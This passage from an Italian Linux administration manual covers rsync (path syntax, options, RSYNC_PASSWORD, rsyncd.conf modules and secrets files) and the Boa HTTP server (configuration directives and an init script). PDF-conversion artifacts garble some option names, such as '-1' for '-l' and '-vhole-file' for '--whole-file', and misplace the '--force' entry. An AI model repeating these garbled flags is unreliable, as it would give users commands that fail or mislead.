Si tratta di un sistema di copia tra elaboratori, dove in quello remoto si trova in funzione una copia del programma '**rsync**', avviata in modo che resti in ascolto della porta TCP 873. In questo caso, la connessione tra elaboratore locale ed elaboratore remoto avviene direttamente senza l'utilizzo di una shell per l'accesso remoto.

# 210.2.2 Origine, destinazione e percorsi

La forma utilizzata per esprimere l'origine e la destinazione permette di distinguere anche la modalità con cui si vuole che la copia (l'allineamento) sia eseguita.

• L'assenza del simbolo di due punti ('**:**'), indica che si tratta di un percorso riferito al file system locale. *percorso*

• La presenza di un simbolo di due punti singolo ('**:**'), indica che si tratta di un percorso riferito a un nodo remoto, e che per la connessione si vuole usare una shell per l'accesso remoto.

[*utente*@]*host*:*percorso*

• La presenza di un simbolo di due punti doppio ('**::**'), indica che si tratta di un percorso riferito a un nodo remoto, e che per la connessione si vuole usare il protocollo specifico di Rsync.

[*utente*@]*host*::*percorso*

L'indicazione dei percorsi merita attenzione. Per prima cosa si può dire che valgono regole simili a quelle della copia normale; per cui, si può copiare un file singolo, anche indicando espressamente il nome che si vuole nella destinazione (che potrebbe essere diverso da quello di origine), e si possono copiare uno o più file e directory in una destinazione che sia una directory.

• Quando l'origine è locale, si possono indicare diversi percorsi, anche con l'aiuto di caratteri jolly che poi vengono interpretati opportunamente ed espansi dalla shell locale. L'esempio seguente, mostra il comando necessario a copiare, o ad allineare i file che terminano per '.sgml', della directory corrente, con quanto contenuto nella directory '/tmp/prove/' del nodo '**roggen.brot.dg**'.

```
$ rsync *.sgml roggen.brot.dg:/tmp/prove
```
• Quando l'origine è remota, si possono indicare diversi percorsi, anche con l'aiuto di caratteri jolly, che poi vengono interpretati opportunamente ed espansi dalla shell utilizzata nell'utenza remota. La differenza sta nel fatto che i caratteri jolly utilizzati non devono essere interpretati dalla shell locale, e per questo, è bene usare delle tecniche di protezione adatte. Probabilmente, ciò non è indispensabile, perché alcune shell come Bash, ignorano l'espansione dei nomi se questi non possono corrispondere a nulla nel file system locale.

L'esempio seguente, mostra il comando necessario a copiare, o ad allineare i file che terminano per '.sgml', della directory '/tmp/prove/' del nodo '**roggen.brot.dg**', con quanto contenuto nella directory corrente dell'elaboratore locale.

\$ **rsync 'roggen.brot.dg:/tmp/prove/\*.sgml' .**

• Quando l'origine fa riferimento a una directory, e **non** si utilizza la barra finale, si intende individuare la directory, come se fosse un file normale. Questa directory di origine viene copiata nella directory di destinazione, aggiungendola a quest'ultima. Per cui, l'esempio seguente serve a copiare la directory locale '/tmp/ciao/' nella directory remota '/tmp/prova/', generando '/tmp/prova/ciao/' e copiando al suo interno i file e le sottodirectory che fossero eventualmente contenuti nel percorso di origine.

\$ **rsync -r /tmp/ciao roggen.brot.dg:/tmp/prove**

• Quando l'origine fa riferimento a una directory, e si utilizza la barra finale, si intende individuare tutto il **contenuto** della directory, escludendo la directory stessa. Per cui, l'esempio seguente serve a copiare il contenuto della directory locale '/tmp/ciao/' nella directory remota '/tmp/prova/', generando eventuali file e sottodirectory contenuti nella directory di origine.

\$ **rsync -r /tmp/ciao/ roggen.brot.dg:/tmp/prove**

### 210.2.3 Proprietà dei file

Come si vedrà in seguito, quando si utilizzano le opzioni '**-o**' (*owner*) e '**-g**' (*group*), si intende fare in modo che nella destinazione sia mantenuta la stessa proprietà dei file (dell'utente o del gruppo) che questi hanno nell'origine.

Per ottenere questo risultato, si confrontano generalmente i nomi degli utenti e dei gruppi, assegnando i numeri UID e GID necessari. Quando questa corrispondenza dovesse mancare, viene utilizzato semplicemente lo stesso numero ID. In alternativa, con l'uso dell'opzione '**--numeric-ids**', si può richiedere espressamente l'uguaglianza numerica di UID o GID, indipendentemente dai nomi utilizzati effettivamente.

## 210.2.4 # rsync

rsync [*opzioni*] *origine destinazione*

'**rsync**' è l'eseguibile che svolge tutte le funzioni necessarie ad allineare una destinazione, in base al contenuto di un'origine. Per questo si avvale normalmente di '**rsh**', o di un'altra shell per l'accesso remoto.

L'origine e la destinazione possono essere riferite indifferentemente al nodo locale o a un nodo remoto. Quello che conta è che almeno una delle due sia riferita al nodo locale.

Alcune opzioni

-v | --verbose

Permette di ottenere informazioni sullo svolgimento delle operazioni. Questa opzione può essere usata più volte, incrementando il livello di dettaglio di tali notizie.

-I | --ignore-times

Normalmente, si considera che i file che hanno la stessa dimensione e la stessa data di modifica, siano identici. Con questa opzione, si fa in modo che questa presunzione non sia valida.

-c | --checksum

Fa in modo che venga utilizzato un codice di controllo più grande del solito, precisamente di tipo MD4 da 128 bit. Naturalmente, questo implica un tempo di elaborazione più lungo, anche se garantisce una sicurezza maggiore nella determinazione delle differenze esistenti tra l'origine e la destinazione.

-a | --archive

Questa opzione rappresenta in pratica l'equivalente di '**-rlptDog**', allo scopo di duplicare fedelmente tutte le caratteristiche originali, discendendo ricorsivamente le directory di origine.

-r | --recursive

Richiede la copia ricorsiva delle directory, cioè di tutte le sottodirectory.

-R | --relative

Fa in modo di replicare nella destinazione, aggiungendolo a questa, il percorso indicato nell'origine, che comunque deve essere relativo.

-b | --backup

Fa in modo di salvare temporaneamente i file che verrebbero sovrascritti da un aggiornamento. Questi vengono rinominati, aggiungendo un'estensione che generalmente è rappresentata dalla tilde ('**˜**'). Questa estensione può essere modificata attraverso l'opzione '**--suffix**'.

-u | --update

Con questa opzione, si evita l'aggiornamento di file che nella destinazione risultano avere una data di modifica più recente di quella dei file di origine corrispondenti.

 $-1$  |  $--links$ 

Fa in modo che i collegamenti simbolici vengano ricreati fedelmente, come nell'origine.

-L | --copy-links

Fa in modo che i collegamenti simbolici nell'origine, si traducano nella destinazione nei file a cui questi puntano.

-H | --hard-links

Richiede la riproduzione fedele dei collegamenti fisici. Perché questo possa avvenire, occorre che questi collegamenti si riferiscano allo stesso gruppo di file di origine che viene indicato nella riga di comando.

 $-W$  |  $-vhole-file$ 

Rsync utilizza normalmente un metodo che gli permette di trasferire solo il necessario per aggiornare ogni file. Con questa opzione, si richiede espressamente che ogni file da aggiornare sia inviato per intero. Questo può essere utile quando si allineano dati contenuti nella stessa macchina, e qualunque elaborazione aggiuntiva servirebbe solo a rallentare l'operazione.

-p | --perms

Riproduce fedelmente i permessi.

 $\left| -\circ \right|$  --owner

Quando Rsync viene utilizzato con i privilegi dell'utente '**root**', permette di assegnare a ciò che viene copiato lo stesso utente proprietario che risulta nell'origine.

 $-g$  |  $-group$ 

Quando Rsync viene utilizzato con i privilegi dell'utente '**root**', permette di assegnare a ciò che viene copiato lo stesso gruppo proprietario che risulta nell'origine.

Trasferimento e sincronizzazione di dati attraverso la rete 2241

-D | --devices

Quando Rsync viene utilizzato con i privilegi dell'utente '**root**', permette di copiare file di dispositivo.

 $-t$  |  $-times$ 

Fa in modo che venga riprodotta fedelmente la data di modifica dei file.

 $-n$  |  $-dry$ -run

Si limita a simulare l'operazione, senza eseguire alcuna copia. È utile per verificare l'effetto di un comando prima di eseguirlo veramente.

-x | --one-file-system

Permette di non superare il file system di partenza, nell'origine.

--delete

Fa sì che vengano cancellati i file nella destinazione che non si trovano nell'origine. Come si può intuire, si tratta di un'opzione molto delicata, in quanto un piccolo errore nell'indicazione dei percorsi si può tradurre nella perdita involontaria di dati.

È questa la situazione più indicata per utilizzare l'opzione '**-n**' in modo da verificare in anticipo l'effetto del comando.

Per motivi di sicurezza, la cancellazione dei file che non trovano riscontro nell'origine, ha luogo solo per le directory indicate espressamente nell'origine.

Se Rsync non riesce a leggere i file nell'origine, o non riesce a leggere il contenuto delle directory, si ottiene la cancellazione di quelli contenuti nella destinazione. Anche in questo senso l'opzione '**--delete**' va usata con molta prudenza.

Con questa opzione si consente la cancellazione di directory che non sono vuote quando si utilizza anche l'opzione '**--delete**', oppure quando nell'origine quel nome corrisponde a un file normale.

-e | --rsh *comando*

Permette di specificare il comando (il programma) da utilizzare come shell per l'accesso remoto. Normalmente viene usata '**rsh**', ma in alternativa si potrebbe utilizzare '**ssh**', o altro se disponibile.

L'uso di una shell alternativa per l'accesso remoto, può essere configurato utilizzando la variabile di ambiente '**RSYNC\_RSH**'.

--rsync-path *percorso*

Permette di specificare il percorso assoluto necessario ad avviare '**rsync**' nell'elaboratore remoto. Ciò è utile quando il programma non è nel percorso degli eseguibili nell'utenza remota.

--exclude *modello*

Permette di indicare un nome di file (o directory), o un modello contenente caratteri jolly, riferito a nomi da escludere dalla copia. Il nome o il modello indicato, non deve contenere riferimenti a percorsi, e inoltre è bene che sia protetto in modo che non venga espanso dalla shell usata per avviare il comando.

È il caso di sottolineare che, se viene escluso il nome di una directory si impedisce un eventuale attraversamento ricorsivo del suo contenuto.

--exclude-from *file*

Si comporta come l'opzione '**--exclude**', con la differenza che il suo argomento è il nome di un file locale contenente un elenco di esclusioni.

-C --cvs-exclude

Questa opzione permette di escludere una serie di file, usati tipicamente da CVS, RCS e anche in altre situazioni, che generalmente non conviene trasferire. Si tratta dei nomi e dei modelli seguenti: 'RCS', 'SCCS', 'CVS', 'CVS.adm', 'RCSLOG', 'cvslog.\*', 'tags', 'TAGS', '.make.state',  $``.$ nse\_depinfo','\*~','.#\*',',\*','\*.old','\*.bak','\*.BAK','\*.orig','\*.rej','.del-\*', '\*.a', '\*.o', '\*.obj', '\*.so', '\*.Z', '\*.elc', '\*.ln', 'core'.

<sup>--</sup>force

Inoltre, vengono esclusi anche i file elencati all'interno di '˜/.cvsignore', della variabile di ambiente '**CVSIGNORE**', e all'interno di ogni file '.cvsignore', ma in quest'ultimo caso, solo in riferimento al contenuto della directory in cui si trovano.

--suffix *suffisso*

Permette di definire il suffisso da usare per le copie di sicurezza dei file che vengono sovrascritti.

-z | --compress

Prima di trasmettere i dati, li comprime. Questo permette di risparmiare risorse di rete durante il trasferimento dei dati.

--numeric-ids

Fa in modo di mantenere gli stessi numeri ID, quando le altre opzioni richiedono la riproduzione della proprietà dell'utente ('**-o**') o del gruppo ('**-g**').

#### Esempi

#### # **rsync -a /tmp/prove roggen.brot.dg:/tmp/prove**

Copia la directory '/tmp/prove/' del nodo locale, assieme a tutto il suo contenuto, nel nodo '**roggen.brot.dg**', generando lì, la directory '/tmp/prove/prove/', assieme a tutto ciò che discende dall'origine. La copia viene fatta riproducendo il più possibile le caratteristiche originali.

#### # **rsync -a /tmp/prove/ roggen.brot.dg:/tmp/prove**

Copia il contenuto della directory '/tmp/prove/' del nodo locale nel nodo '**roggen.brot.dg**', nella directory '/tmp/prove/'. La copia viene fatta riproducendo il più possibile le caratteristiche originali.

#### \$ **rsync -R prove/mie/\*.txt roggen.brot.dg:/home/tizio**

Copia i file che terminano per '.txt' della directory 'prove/mie/', discendente da quella attuale, nella directory '/home/tizio/prove/mie/' del nodo '**dinkel.brot.dg**'.

#### # **rsync -a -z -v /tmp/prove/ roggen.brot.dg:/tmp/prove**

Copia il contenuto della directory '/tmp/prove/' del nodo locale nel nodo '**roggen.brot.dg**', nella directory '/tmp/prove/'. La copia viene fatta riproducendo il più possibile le caratteristiche originali, trasferendo dati compressi e visualizzando le operazioni compiute.

#### # **rsync -azv -e ssh /tmp/prove/ roggen.brot.dg:/tmp/prove**

Come nell'esempio precedente, ma utilizza '**ssh**' come shell per l'accesso remoto.

#### # **rsync -rlptD -zv /tmp/prove/ tizio@roggen.brot.dg:/tmp/prove**

Come nell'esempio precedente, ma utilizza la shell predefinita per l'accesso remoto, e accede come utente '**tizio**'. Per questo, non tenta di riprodurre la proprietà dei file (utente e gruppo proprietario).

#### # **rsync -rlptD -zv /tmp/prove/ tizio@roggen.brot.dg::prove**

Questo esempio è simile a quello precedente, con la differenza che nella destinazione si fa riferimento al modulo '**prove**'. I moduli di Rsync vengono descritti nelle sezioni seguenti, in occasione della presentazione delle funzionalità di servente di Rsync.

#### # **rsync -rlptD -zv /tmp/prove/varie/ tizio@roggen.brot.dg::prove/varie**

Come nell'esempio precedente, con la differenza che si intende allineare solo una sottodirectory, e precisamente '/tmp/prove/varie/', con la sottodirectory corrispondente nel modulo '**prove**'.

# 210.2.5 Variabile RSYNC\_PASSWORD

L'uso della variabile di ambiente '**RSYNC\_PASSWORD**' può essere molto utile per automatizzare le operazioni di sincronizzazione dati attraverso Rsync. Quando viene usato come cliente e il nodo remoto richiede un'autenticazione attraverso una password, questa può essere fornita attraverso la variabile '**RSYNC\_PASSWORD**'. Se la variabile non c'è, Rsync richiede all'utente di inserirla.

Esempi

#!/bin/sh RSYNC\_PASSWORD=1234ciao Trasferimento e sincronizzazione di dati attraverso la rete 2243

export RSYNC\_PASSWORD rsync -rlptD -zv /tmp/prove/ tizio@roggen.brot.dg::prove

Quello che si vede potrebbe essere uno script personale di un utente che deve aggiornare frequentemente il modulo '**prove**' nel nodo '**roggen.brot.dg**' (identificandosi come '**tizio**'). Quando il servente remoto richiede la password, il cliente locale '**rsync**' la legge direttamente dalla variabile '**RSYNC\_PASSWORD**'.

# 210.2.6 Servente Rsync

Se si vuole utilizzare Rsync per trasferire dati tra elaboratori differenti, senza usare una shell remota, occorre attivare nell'elaboratore remoto un servente Rsync. Si tratta in pratica dello stesso programma '**rsync**', ma avviato con l'opzione '**--daemon**'.

Il servente Rsync può essere avviato in modo indipendente, e in tal caso sta in ascolto da solo sulla porta TCP 873, oppure sotto il controllo di '**inetd**'. In questa modalità di funzionamento, è necessario predisporre un file di configurazione: '/etc/rsyncd.conf'.

Nel caso si voglia avviare il servente Rsync in modo autonomo da '**inetd**', basta un comando come il seguente:

#### # **rsync --daemon**

Se si vuole inserire Rsync nel controllo di '**inetd**' (cosa di sicuro consigliabile), occorre intervenire nel file '/etc/services' per definire il nome del servizio,

rsync 873/tcp

e nel file '/etc/inetd.conf' per annunciarlo a '**inetd**':

rsync stream tcp nowait root /usr/bin/rsync rsyncd --daemon

## 210.2.6.1 Impostazione del servizio Rsync

Rsync utilizzato come servente si avvale del file di configurazione '/etc/rsyncd.conf' per definire una o più directory che si vogliono rendere accessibili attraverso il protocollo di Rsync, come una sorta di servizio FTP. Come nel caso dell'FTP, è possibile offrire l'accesso a chiunque, in modo anonimo, oppure si può distinguere tra utenti definiti all'interno della gestione di Rsync. Questi utenti sono potenzialmente estranei all'amministrazione del sistema operativo in cui Rsync si trova a funzionare, e per questo occorre aggiungere un file di utenti e password specifico.

Rsync definisce *moduli* le aree che mette a disposizione (in lettura o anche in scrittura a seconda della configurazione). Quando si vuole accedere a un modulo di Rsync si utilizza la notazione seguente:

### [*utente\_rsync*@]*host*::*modulo*[/*percorso\_successivo*]

Quando si accede a un modulo, il servente Rsync esegue un '**chroot()**' nella directory a cui questo fa riferimento, più o meno come accade con l'FTP anonimo. Per fare un esempio concreto, se il modulo '**prova**' fa riferimento alla directory '/home/dati/ciao/' nel nodo '**dinkel.brot.dg**', l'indirizzo 'dinkel.brot.dg::prova/uno/mio' fa riferimento al percorso '/home/dati/ciao/uno/mio' in quell'elaboratore.

# 210.2.7 /etc/rsyncd.conf

Il file di configurazione di Rsync, '/etc/rsyncd.conf', serve solo nel caso lo si voglia utilizzare come servente. Se si intende fare affidamento sul servizio di '**rsh**' o di '**ssh**', non c'è alcun bisogno di preoccuparsene.

Il contenuto del file di configurazione è organizzato in moduli, ognuno dei quali descrive le impostazioni riferite a una directory del file system sottostante.

Ogni riga descrive un tipo di informazione. Le righe vuote, quelle bianche e ciò che è preceduto dal simbolo '**#**' viene ignorato. È ammessa la continuazione nella riga successiva utilizzando la barra obliqua inversa ('**\**') alla fine della riga.

I moduli vengono identificati da un nome racchiuso tra parentesi quadre, e la loro indicazione occupa tutta una riga; le informazioni riferite a un modulo sono costituite da tutte le direttive che appaiono nelle righe seguenti, fino all'indicazione di un altro modulo. Le direttive che descrivono i moduli sono delle opzioni che definiscono dei parametri, e sono in pratica degli assegnamenti di valori a questi parametri. Alcuni tipi di parametri possono essere collocati prima di qualunque dichiarazione di modulo, e si tratta in questo caso

di opzioni globali che riguardano tutti i moduli (alcuni parametri possono apparire solo all'inizio e non all'interno della dichiarazione dei moduli).

Alcune opzioni globali

Le opzioni globali sono quelle direttive (o parametri) che si collocano prima della dichiarazione dei moduli. Alcuni parametri possono essere collocati solo in questa posizione, mentre gli altri, le opzioni dei moduli, pur essendo stati preparati per la descrizione dei singoli moduli, possono essere usati all'inizio per definire un'impostazione generale. Qui viene mostrato solo l'uso di alcuni parametri delle opzioni globali.

motd file = *file*

Se presente, indica un file all'interno del quale viene prelevato il testo da mostrare agli utenti quando si connettono (il «messaggio del giorno»).

```
max connections = n_massimo_connessioni_simultanee
```
Come avviene nel protocollo FTP, anche con Rsync può essere importante porre un limite alle connessioni simultanee. Se non viene specificata questa opzione, oppure se si usa il valore zero, non si intende porre alcuna restrizione.

Alcune opzioni dei moduli

comment = *stringa\_di\_descrizione\_del\_modulo*

Questa opzione permette di fornire una descrizione che può essere letta dagli utenti che accedono. Il suo scopo è chiarire il contenuto o il senso di un modulo il cui nome potrebbe non essere sufficiente per questo. Non è necessario racchiudere tra apici doppi il testo della stringa.

path = *percorso\_della\_directory*

Questo parametro è obbligatorio per ogni modulo. Serve a definire la directory, nel file system dell'elaboratore presso cui è in funzione il servente Rsync, a cui il modulo fa riferimento. Quando si accede al modulo, Rsync esegue la funzione '**chroot()**', in modo che la directory corrispondente appaia come la radice del modulo stesso.

read only =  $true|false$ 

read only = yes|no

Questa opzione permette di definire se il modulo debba essere accessibile solo in lettura oppure anche in scrittura. Se non viene specificata, si intende che l'accesso debba essere consentito in sola lettura. Assegnando il valore booleano '**false**' (oppure '**no**') si ottiene di consentire anche la scrittura.

```
uid = nome_utente|
id_utente
```
gid = *nome\_gruppo*| *id\_gruppo*

Queste due opzioni permettono di definire l'utente e il gruppo per conto dei quali verranno svolte le operazioni all'interno del modulo. In pratica, Rsync utilizzerà quella identità per leggere o scrivere all'interno del modulo, e questo può essere un mezzo attraverso il quale controllare gli accessi all'interno della directory corrispondente.

```
auth users = utente_rsync[, utente_rsync]...
```
Questa opzione permette di indicare un elenco di nomi di utenti di Rsync a cui è consentito di accedere al modulo. Senza questa opzione, si concede l'accesso a chiunque, mentre in tal modo si impone il riconoscimento in base a un file di utenti definito attraverso il parametro '**secrets file**'.

secrets file = *file\_di\_utenti\_e\_password*

Questa opzione è obbligatoria se viene usato il parametro '**auth users**'. Serve a indicare il file all'interno del quale Rsync può trovare l'elenco degli utenti e delle password (in chiaro).

#### Esempi

```
uid = nobody
gid = nobody
[ftp]
        path = /home/ftp
        comment = Esportazione dell'area FTP attraverso Rsync
```
Questo esempio, preso da *rsyncd.conf*(5), rappresenta una configurazione minima allo scopo di definire il modulo '**ftp'** che consenta l'accesso i sola lettura alla directory '/home/ftp' per qualunque utente. In pratica, si vuole permettere l'accesso all'area FTP anche attraverso Rsync. Si osservi in particolare [ftp]

```
path = /home/ftpcomment = Esportazione dell'area FTP attraverso Rsync
uid = nobody
gid = nobody
```
Si tratta di una variante dell'esempio precedente, in cui i parametri '**uid**' e '**gid**' sono stati collocati all'interno del modulo. In questo caso, dal momento che non ci sono altri moduli, l'effetto è lo stesso.

```
[pippo]
        comment = Applicativo PIPPO
        path = /opt/pippo
        read only = false
        uid = tizio
        gid = tizio
        auth users = caio, semproni
        secrets file = /etc/rsyncd.secrets
```
L'esempio mostra la descrizione del modulo '**pippo**' all'interno di un file di configurazione che potrebbe contenerne anche altri. In pratica, gli utenti che Rsync identifica come '**caio**' e '**semproni**', possono scrivere all'interno della directory '/opt/pippo/', generando eventualmente anche delle sottodirectory, utilizzando i privilegi dell'utente e del gruppo '**tizio**' (secondo quanto definito dal sistema operativo di quell'elaboratore). Il file delle password necessario a identificare gli utenti '**caio**' e '**semproni**' è '/etc/rsyncd.secrets'.

## 210.2.8 File degli utenti e delle password secondo Rsync

Quando si utilizza Rsync come servente e si richiede una forma di autenticazione agli utenti che accedono, è necessario predisporre un file di testo contenente dei record secondo la sintassi seguente:

#### *nome\_utente*:*password\_in\_chiaro*

Dal momento che il file viene letto da Rsync con i privilegi dell'utente '**root**', è sufficiente che questo file abbia il permesso di lettura per l'amministratore del sistema.

Rsync non stabilisce quale sia la collocazione e il nome di questo file; è il parametro '**secrets file**' del file di configurazione a definirlo volta per volta. In generale, nella documentazione originale si fa l'esempio del file '/etc/rsyncd.secrets'. L'esempio seguente mostra il caso degli utenti '**caio**' e '**semproni**', a cui sono state abbinate rispettivamente le password '**tazza**' e '**ciao**'.

caio:tazza semproni:ciao

È bene ribadire che questo file non ha alcun nesso con il file '/etc/passwd' (né con '/etc/shadow'). Gli utenti di Rsync possono non essere stati registrati (nel modo consueto) nell'elaboratore presso cui accedono.

# Servente HTTP: Boa

Boa<sup>1</sup> è un servente HTTP elementare ma efficace, in grado di offrire le funzionalità tipiche di questo servizio. Si compone fondamentalmente di un demone, '**boa**', e di un file di configurazione, '/etc/boa/ boa.config'. Solitamente, al demone si affianca anche un programma utile per la generazione degli indici: '**boa\_indexer**'.

Nella sua semplicità, Boa mantiene alcune convenzioni comuni ad altri sistemi del genere. In particolare, esiste una directory di origine del servente (*server root*), intesa idealmente come la directory corrente in diverse situazioni; nello stesso modo esiste una directory di origine per i documenti pubblicati (*document root*).

Dalle direttive del file di configurazione si possono intendere in modo molto semplice le sue caratteristiche.

# 211.1 Configurazione di Boa

Il file di configurazione di Boa va collocato in base alle scelte fatte in fase di compilazione. In generale dovrebbe trattarsi precisamente di '/etc/boa/boa.conf'. Come in molti altri casi, le righe vuote e quelle bianche sono ignorate, inoltre i commenti iniziano con il simbolo '**#**' e terminano alla fine della riga. Per il resto, le direttive possono avere una di queste due forme:

#### *nome valore\_assegnato*

*nome*

Nel primo caso si attribuisce un valore a ciò che viene rappresentato dal nome a sinistra; nel secondo si intende abilitare un'opzione booleana.

L'unica cosa che non si può modificare con la configurazione è la definizione della directory di origine del servente, che viene definita in fase di compilazione del programma. In alternativa, si può usare l'opzione '**-c** *directory*' per imporla all'avvio del demone '**boa**'.

Nel seguito vengono descritte alcune delle direttive di configurazione di Boa.

• Port *n*

Stabilisce la porta di comunicazione attraverso la quale il demone deve restare in ascolto di richieste di connessione. Il valore predefinito di questa è notoriamente 80. Se il numero di questa porta è inferiore a 1024, il demone '**boa**' deve essere stato avviato con i privilegi dell'utente '**root**'.

• Listen *indirizzo\_IP*

Questa direttiva permette di limitare l'ascolto alle connessioni dirette a un solo indirizzo IP locale particolare. Ciò potrebbe servire per distinguere un servizio particolare per un solo dominio virtuale (ma la gestione dei domini virtuali conviene attuarla in modo differente). In generale, non usando questa direttiva, si fa in modo che Boa accetti connessioni destinate a qualunque indirizzo che faccia capo al nodo in cui si trova a funzionare.

- User *utente*
	- Group *gruppo*

Queste due direttive, servono rispettivamente per stabilire i privilegi dell'utente e il gruppo da utilizzare per il funzionamento di Boa. In pratica, queste direttive hanno significato solo se Boa è stato avviato inizialmente con i privilegi dell'utente '**root**'. In particolare, va osservato che l'utente e il gruppo possono essere specificati per nome o per numero (UID e GID).

• AccessLog *registro\_degli\_accessi*

Definisce la collocazione del file delle registrazioni degli accessi. Se non si usa un percorso assoluto, il punto di riferimento iniziale è la directory di origine del servente.

• VerboseCGILogs

Si tratta di un'opzione booleana. Se appare nel file di configurazione, serve a richiedere la registrazione dettagliata dell'avvio e della conclusione dei programmi CGI.

<sup>1</sup>**Boa** GNU GPL

#### • CgiLog *registro\_degli\_errori\_relativi\_ai\_programmi\_CGI*

Definisce la collocazione del file delle registrazioni relativo agli errori dei programmi CGI. Per la precisione, vengono registrati in questo file i messaggi emessi attraverso lo standard error di questi programmi. Se non si usa questa direttiva, i messaggi in questione vengono perduti.

Il file indicato, andrebbe annotato opportunamente con tutto il suo percorso assoluto; altrimenti si intende che la directory di riferimento sia la directory di origine del servente.

• ServerName *nome*

Specifica il nome del servente da inviare ai clienti, se questo differisce da quanto prevederebbe la risoluzione dell'indirizzo IP.

• DocumentRoot *directory*

Stabilisce la directory di partenza per i documenti pubblicati attraverso il servizio HTTP. Se non si indica un percorso assoluto, si intende che il riferimento iniziale sia relativo alla directory di origine del servente.

• VirtualHost

Questa opzione booleana, se presente, fa in modo che le richieste di accesso abbiano di fronte una gerarchia differente, in base all'indirizzo IP richiesto effettivamente. Per la precisione, si tratta di:

#### *directory\_origine\_documenti*/*indirizzo\_ip*/

Per esempio, se con la direttiva '**DocumentRoot**' è stata fissata come origine dei documenti la directory '/var/www/' e l'accesso proviene attraverso l'indirizzo IP locale 192.168.2.1, il cliente che ha fatto una richiesta per l'indirizzo 'http://192.168.2.1/', vedrà in pratica la directory '/ var/www/192.168.2.1/'.

• UserDir *directory*

Stabilisce la directory di partenza per i documenti pubblicati dagli utenti. Si tratta di ciò che poi si risolve con gli indirizzi nella forma 'http://*nodo*/˜*utente*/'. Solitamente si fa riferimento alla directory 'public\_html/'.

• DirectoryIndex *file\_indice*

Si tratta del nome del file da prendere in considerazione come indice delle directory. In generale si tratta di 'index.html' e la sua presenza evita di mettere allo scoperto il contenuto reale delle directory.

• DirectoryMaker *programma*

Questa direttiva serve a indicare quale programma usare per generare il file HTML contenente l'indice dei file di una directory, quando non è già disponibile un file adeguato per questo scopo (si veda la direttiva '**DirectoryIndex**').

In generale, dovrebbe già essere disponibile per questo scopo il programma '**boa\_indexer**' ('/ usr/lib/boa/boa\_indexer'); tuttavia è possibile realizzare il proprio, tenendo conto che deve accettare due argomenti:

#### *programma directory\_da\_indicizzare titolo*

Si intuisce che il primo argomento sia indispensabile, mentre il secondo rappresenti solo un elemento opzionale, che non è indispensabile alla costruzione dell'indice. Naturalmente, il programma in questione, deve emettere la pagina HTML attraverso lo standard output.

• MimeTypes *file*

Questa direttiva serve per fornire la collocazione del file dei tipi MIME. In condizioni normali si tratta di '/etc/mime.types', ma va comunque indicato.

• DefaultType *tipo\_mime*

Specifica il tipo MIME da utilizzare quando l'estensione del file è sconosciuta, oppure manca del tutto. Solitamente, per questa direttiva si utilizza la definizione '**text/plain**'.

• AddType *tipo\_mime estensione*...

Permette di aggiungere altri tipi MIME, anche utilizzando più volte lo stesso tipo di direttiva, senza dover intervenire nel file '/etc/mime.types'.

• Redirect *percorso\_originale uri\_nuovo*

Consente di definire una ridirezione di un indirizzo locale che recentemente è stato spostato altrove. Per esempio, se la directory locale 'brot/', a partire dall'origine dei documenti, è stata spostata in un altro sito, precisamente in 'http://www.brot.dg/vecchi/', si può usare la direttiva seguente:

Redirect /brot http://www.brot.dg/vecchi

• Alias *percorso\_reale percorso\_alternativo\_nel\_file\_system*

Consente di definire un percorso alternativo per i dati, esattamente come si fa con i collegamenti simbolici nel file system. Tuttavia, si possono benissimo usare proprio i collegamenti simbolici per gestire questa cosa in modo più semplice.

Per esempio, la direttiva seguente fa in modo che richiedendo la risorsa 'http://*nodo*/pippo', si acceda in pratica alla directory del file system corrispondente a '/home/pippo/dati/':

Alias /pippo /home/pippo/dati

• ScriptAlias *percorso\_reale percorso\_alternativo\_nel\_file\_system*

Si tratta di una variante della direttiva '**Alias**', in cui si vuole fare precisamente riferimento alla directory contenente i programmi CGI. Nell'esempio seguente, si vuole fare in modo che 'http:// *nodo*/cgi-bin/' corrisponda nel file system a '/usr/lib/cgi-bin/':

ScriptAlias /cgi-bin /usr/lib/cgi-bin

Per completare la descrizione sulla configurazione di Boa, si mostra un esempio relativamente completo, ma con meno commenti di quello reale.

```
# Port: The port Boa runs on. The default port for http servers is 80.
# If it is less than 1024, the server must be started as root.
Port 80
# User: The name or UID the server should run as.
# Group: The group name or GID the server should run as.
User www-data
Group www-data
# ErrorLog: The location of the error log file. If this does not start
# with /, it is considered relative to the server root.
# Set to /dev/null if you don't want errors logged.
# If unset, defaults to /dev/stderr
ErrorLog /var/log/boa/error_log
# AccessLog: The location of the access log file. If this does not
# start with /, it is considered relative to the server root.
# Comment out or set to /dev/null (less effective) to disable
# Access logging.
AccessLog /var/log/boa/access_log
# DocumentRoot: The root directory of the HTML documents.
# Comment out to disable server non user files.
DocumentRoot /var/www
# UserDir: The name of the directory which is appended onto a user's home
# directory if a ˜user request is recieved.
UserDir public_html
# DirectoryIndex: Name of the file to use as a pre-written HTML
# directory index. Please MAKE AND USE THESE FILES. On the
# fly creation of directory indexes can be _slow_.
# Comment out to always use DirectoryMaker
DirectoryIndex index.html
# DirectoryMaker: Name of program used to create a directory listing.
# Comment out to disable directory listings. If both this and
# DirectoryIndex are commented out, accessing a directory will give
# an error (though accessing files in the directory are still ok).
DirectoryMaker /usr/lib/boa/boa_indexer
```

```
# MimeTypes: This is the file that is used to generate mime type pairs
# and Content-Type fields for boa.
# Comment out to avoid loading mime.types (better use AddType!)
MimeTypes /etc/mime.types
# DefaultType: MIME type used if the file extension is unknown, or there
# is no file extension.
DefaultType text/plain
# ScriptAlias: Maps a virtual path to a directory for serving scripts
# Example: ScriptAlias /htbin/ /www/htbin/
```

```
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
```
# 211.2 Avvio e gestione del servizio

Il demone '**boa**' è ciò che svolge tutto il lavoro. In generale si avvia senza argomenti, oppure si specifica la directory di origine del servente:

#### boa [-c *directory\_origine\_servente*]

Naturalmente, è normale che sia avviato con i privilegi dell'utente '**root**'.

Per la gestione del servizio si utilizza normalmente la procedura di inizializzazione del sistema. Semplificando molto le cose, lo script che attiva a disattiva il funzionamento di Boa potrebbe essere simile all'esempio seguente:

```
#! /bin/sh
case "$1" in
    start)
        echo "Avvio del servizio HTTP."
        /usr/sbin/boa
        ;;
    stop)
        echo "Arresto del servizio HTTP."
        killall boa
        ;;
    *)
        echo "Utilizzo: /etc/init.d/boa {start|stop}"
        exit 1
esac
```
exit 0

# 211.3 Riferimenti

• *Boa*

 $\langle$ http://www.boa.org/ $>$ 

Parte xlvii

Posta elettronica

